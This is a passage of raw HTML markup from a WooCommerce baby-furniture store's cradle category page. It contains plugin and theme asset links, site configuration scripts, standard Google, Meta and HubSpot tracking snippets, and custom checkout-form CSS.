<link rel='stylesheet' id='eael-general-css' href='https://arcedokids.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://arcedokids.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-css' href='https://arcedokids.com/wp-content/plugins/filter-everything/assets/css/filter-everything.min.css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://arcedokids.com/wp-content/uploads/cache/filter-everything/c2fa553f1a2874de8d4baeddad9f0901.css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://arcedokids.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://arcedokids.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/arcedokids.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/arcedokids.com\/?wc-ajax=","nonces":{"public":"7a8973ce93","apply_coupon":"8cc47b4988"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
</script>
<script src="https://arcedokids.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script id="zurcf7_front_js-js-extra">
var cf7forms_data = {"reg_form_id":"8498","reg_form_redirect":"https:\/\/arcedokids.com\/my-account\/"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/user-registration-using-contact-form-7/assets/js/front.min.js" id="zurcf7_front_js-js"></script>
<script src="https://arcedokids.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","root":"https:\/\/arcedokids.com\/wp-json\/","nonce_wp_rest":"79448c8aa3","nonce_ajax":"6422eb5c01"};
</script>
<script src="https://arcedokids.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/arcedokids.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"8901","ajaxurl":"https:\/\/arcedokids.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/arcedokids.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"05d386b5f2","pageData":{"type":"archive","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":""},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":64,"logo":{"showLogo":true,"html":"","url":"https:\/\/arcedokids.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":50,"mobileToggleCaptionEnabled":"right","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"wcCartFragmentHash":"ee0bf3701ddcfee8b481f03c81b73fdf","elementor":{"settings":{"container_width":1400}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"90"};
</script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/above-the-fold.min.js" id="dt-above-fold-js"></script>
<script src="https://arcedokids.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js" id="dt-woocommerce-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WR9NWQ9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arcedokids.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WR9NWQ9");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://arcedokids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arcedokids.com/wp-json/wp/v2/product_cat/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arcedokids.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.126.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.6-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
           var gsfwc_ajaxurl = "https://arcedokids.com/wp-admin/admin-ajax.php";
         </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.2 -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style id='ube-global-variable' type='text/css'>:root,.elementor-kit-21{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: #383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #FF0000;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #ff2626;--e-global-color-text-border: #ff3333;--e-global-color-text-active: #ff4040;--e-global-color-text-darken-15: #ff4d4d;--ube-theme-level-color-text-text: #840000;--ube-theme-level-color-text-bg: #ffcccc;--ube-theme-level-color-text-border: #ffb7b7;--ube-theme-level-color-text-table-border: #ff7a7a;--ube-theme-level-color-text-text-darken: #510000;--ube-theme-level-color-text-border-darken: #ff9e9e;--e-global-color-accent: #FF0000;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #ff2626;--e-global-color-accent-border: #ff3333;--e-global-color-accent-active: #ff4040;--e-global-color-accent-darken-15: #ff4d4d;--e-global-color-accent-darken-25: #ff8080;--e-global-color-accent-darken-35: #ffb3b3;--ube-theme-level-color-accent-text: #840000;--ube-theme-level-color-accent-bg: #ffcccc;--ube-theme-level-color-accent-border: #ffb7b7;--ube-theme-level-color-accent-table-border: #ff7a7a;--ube-theme-level-color-accent-text-darken: #510000;--ube-theme-level-color-accent-border-darken: #ff9e9e;--e-global-color-border: #EEE;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '415473847341448', url);
      </script>
    <script type='text/javascript'>fbq('init', '415473847341448', {}, {
    "agent": "wordpress-6.7.1-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=415473847341448&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {}
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.42.8","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10959578971":"YncuCOyVwoEYENvO9-ko"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Cradles","list_id":"product_category.cradles","page_type":"product_category","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true},"page":{"id":8901,"title":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Natural","type":"product","categories":[],"parent":{"id":0,"title":"Arcedo Crest I Multifunctional Baby Wooden Cot, Convertible Baby Bed with Lock Wheel feature &#038; Mosquito Net, attachable to parents Bed &#8211; Natural","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":8901,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false}}})

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '415473847341448', {}, {
    "agent": "woocommerce-8.8.3-3.2.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.3",
    "pluginVersion": "3.2.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://arcedokids.com/wp-content/uploads/2022/04/cropped-Frame-2-6-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css);

/* body.page-id-9347 .elementor-location-header, body.page-id-9347 footer {
    display: none !important;
} */
.pswp__caption__center {
    display: none !important;
}

.register_link .mo-openid-app-icons {
    display: block !important;
}

.mo-openid-app-icons {
    display: none !important;
}

form.woocommerce-form.woocommerce-form-login.login br {
    display: none;
}

.register_link .mo-openid-app-icons p {
    display: inline-block;
}

.register_link .mo-openid-app-icons br {
    display: none !important;
}

.register_link  br {
    display: none;
}


.custom_form .wpcf7-text, .custom_form .wpcf7-textarea {
    background: transparent;
    border: 1px solid #785738;
}

.custom_form .wpcf7-submit {
    width: 100%;
}
.logged-in .register_link {
    display: none;
}
.set_sticky {
    display: none !important;
}

.set_sticky.elementor-sticky--active {
    display: block !important;
    width: 100%;
}
/* .scroll-top.on{
	display:none !important;
} */
.link-design{
	text-decoration:none !important;
}

button.single_add_to_cart_button.button.alt.loading {
    position: relative;
    cursor: wait !important;
    color:#fff !important;
    transition: all .3s ease-in;
}

button.single_add_to_cart_button.button {
		background:#408D4F !important;
		color:#fff !important;
		border-color: #408d4f !important;
}
button.single_add_to_cart_button.button:hover {
			background:#7a5634 !important;
		color:#fff !important;
			border-color: #7a5634 !important;
}

button.single_add_to_cart_button.button.alt.loading:after {
    content: "";
    background-image: url("https://arcedokids.com/wp-content/uploads/2022/04/loader.gif");
    background-position: center;
    background-size: contain;
    font-weight: bolder;
    width: 100%;
    background-repeat: no-repeat;
    height: 100%;
    z-index: 99;
    position: absolute;
    background-color: #408D4F;
}
.single_add_to_cart_button select#fittings {
    border-color: #7a5634;
}

.single_add_to_cart_button .quantity label,.single_add_to_cart_button .quantity input {
    border-color: #7a5634 !important;
}

.cart-page button,.cart-page .checkout-button{
				background:#408D4F !important;
		color:#fff !important;
		border-color: #408d4f !important;
}


.cart-page button:hover,.cart-page .checkout-button:hover{
			background:#7a5634 !important;
		color:#fff !important;
			border-color: #7a5634 !important;
}
.woocom-list-content  .product-title  a{
    text-transform: capitalize !important;
}
.cart .wc-forward{
    vertical-align: middle;
    align-items: center;
    box-sizing: border-box;
    margin: 0px 10px;
    padding: 9px 15px;
    background: #7a5634 !important;
    color: #fff !important;
    border-color: #7a5634 !important;
}
.cart .wc-forward:hover{
    background: #408D4F !important;
    color: #fff !important;
    border-color: #408d4f !important;
}
.cart .wc-forward::before {
  font-family: fontAwesome;
   content: "\f07a";
   margin: 0px 5px;
}
#billing_country_field{
    float: left;
    overflow: visible;
    width: 33%;
    box-sizing: border-box;
}

#billing_city_field{
    float: left;
    overflow: visible;
    width: 34%;
    box-sizing: border-box;
    padding: 0px 20px;
}
#billing_postcode_field{
    float: left;
    overflow: visible;
    width: 33%;
    box-sizing: border-box;
}
#billing_address_1_field{
    float: left;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-right: 15px;
}
#billing_state_field{
    float: right;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-left: 15px; 
}
#billing_phone_field{
    float: left;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-right: 15px;
}
#billing_email_field{
    float: right;
    overflow: visible;
    width: 50%;
    box-sizing: border-box;
    padding-left: 15px; 
}
form .form-row-first, form .form-row-last{
    width: 50%;
}

@media only screen and (max-width: 768px) and (min-width: 320px)  {
    #billing_country_field,
    #billing_city_field,
    #billing_postcode_field,
    #billing_address_1_field,
    #billing_state_field,
    #billing_phone_field,
    #billing_email_field{
        width: 100% !important;
        padding: 0px !important;
    }
    form .form-row-first, form .form-row-last{
        width: 100% !important;
    }

}

.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-right{
	justify-content:center;
}





/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

		</style>
		</head>
<body id="the7-body" class="archive tax-product_cat term-cradles term-283 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.9 user-registration-page woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-the7 jkit-color-scheme title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-close-right-caption  fade-thin-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.12.2 dt-fa-compatibility elementor-page-5631 elementor-default elementor-template-full-width elementor-clear-template elementor-kit-21">
<!-- The7 11.12.2 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="4980" class="elementor elementor-4980 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b0ab090 elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-bottom the7-e-sticky-effect-yes elementor-section-boxed elementor-section-height-default" data-id="b0ab090" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:1,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6af8408" data-id="6af8408" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f987142 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f987142" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa7a551 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="aa7a551" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780cf1d elementor-widget elementor-widget-text-editor" data-id="780cf1d" data-element_type="widget" data-widget_type="text-editor.default">
